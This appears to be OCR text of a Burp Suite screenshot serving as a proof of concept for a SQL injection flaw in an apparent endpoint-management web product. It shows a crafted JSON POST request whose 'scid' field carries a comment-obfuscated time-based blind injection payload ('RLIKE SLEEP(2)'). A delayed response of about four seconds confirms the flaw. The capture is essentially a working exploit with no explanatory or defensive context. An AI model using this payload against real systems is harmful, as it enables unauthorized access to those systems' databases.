 Go
Cancel
<
>
Target: http://192.168.86.128
?
Request
Raw
Params
Headers
Hex
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fho7sdaismnp732n8ttlspvmm5; fromLogin=1;
GUID=1FF2C85D-D77A-4BE6-9D7D-80BD14051738; SCIP=192.168.86.128; topSC=0; SCNum=1;
kidtype=1; hid=ECAF985A; sn=105000-011000-000000-000000
Connection: close
Content-Type: application/json
Content-Length: 356
{
"sc_count_online_setup_data_cmd": {
"server": {
"count_online": 1,
"count_install": 1,
"count_unhealth": 1
},
"client": {
"count_online": 1,
"count_install": 1,
"count_unhealth": 1
},
"scid": "1/**/RLIKE/**/SLEEP(2)"
}
}
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 30 Apr 2021 10:52:43 GMT
Server: Apache
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
{"nResult":0}
?
<
+
>
Type a search term
0 matches
170 bytes | 4,045 millis